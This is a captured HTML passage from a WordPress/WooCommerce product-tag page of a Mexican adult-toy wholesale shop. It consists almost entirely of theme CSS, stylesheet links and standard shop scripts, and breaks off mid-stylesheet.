

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/etiqueta-producto/3some/
body_size: 166420
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>3some &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; 3some Etiqueta Feed" href="https://vartamayoreo.mx/etiqueta-producto/3some/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product_tag/1091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline 